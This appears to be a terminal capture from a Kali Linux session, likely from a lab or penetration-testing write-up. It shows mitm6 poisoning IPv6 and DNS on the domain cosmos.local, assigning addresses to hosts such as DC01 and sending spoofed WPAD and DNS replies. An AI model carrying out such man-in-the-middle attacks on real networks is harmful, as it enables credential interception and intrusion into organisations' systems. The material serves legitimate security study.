 ┌──(root㉿kai)-[/opt/mitm]
└─# mitm cosmos.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:f1:3b:1d]
IPv4 address: 192.168.10.9
IPv6 address: fe80::20c:29ff:fef1:3b1d
DNS local search domain: cosmos.local
DNS allowlist: cosmos.local
WARNING: No route found for IPv6 destination fe80::b47e:a939:eef6:f77f (no default route?)
WARNING: No route found for IPv6 destination fe80::b47e:a939:eef6:f77f (no default route?)
WARNING: more No route found for IPv6 destination fe80::2160:d1aa:d87d:959b (no default route?)
IPv6 address fe80::3972:1 is now assigned to mac=00:0c:29:7c:15:5d host=DC01.COSMOS.local. ipv4=
IPv6 address fe80::3972:1 is now assigned to mac=00:0c:29:7c:15:5d host=DC01.COSMOS.local. ipv4=
IPv6 address fe80::3972:3 is now assigned to mac=00:0c:29:ff:af:f1 host=IT-011A.COSMOS.local. ipv4=
IPv6 address fe80::3972:4 is now assigned to mac=b8:27:eb:b9:e2:90 host=rp. ipv4=
IPv6 address fe80::3972:4 is now assigned to mac=b8:27:eb:b9:e2:90 host=rp. ipv4=
Sent spoofed reply for hoizlwpxkc.COSMOS.local. to fe80::3972:3
Sent spoofed reply for avlaiqtshnx.COSMOS.local. to fe80::3972:3
Sent spoofed reply for DC01.COSMOS.local. to fe80::3972:3
Sent spoofed reply for wpad.COSMOS.local. to fe80::3972:3
Sent spoofed reply for wpad.cosmos.local. to fe80::3972:3
KALI